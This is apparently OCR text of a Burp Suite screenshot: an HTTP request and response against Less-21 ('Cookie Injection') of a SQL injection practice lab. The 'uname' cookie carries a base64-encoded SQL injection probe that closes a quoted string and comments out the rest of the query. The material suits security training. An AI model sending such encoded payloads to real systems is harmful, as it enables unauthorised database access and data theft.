 Request
Pretty Raw \n Actions
1 GET /Less-21/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=YWRtaW4nKSBhbmQgMT0yIw== ;PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/5.6.40
6 Date: Thu, 02 Feb 2023 06:51:04 GMT
7 Connection: close
8 Content-Length: 1135
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-
14
15 <title>
Less-21 Cookie Injection- Error Based- complex - string
</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22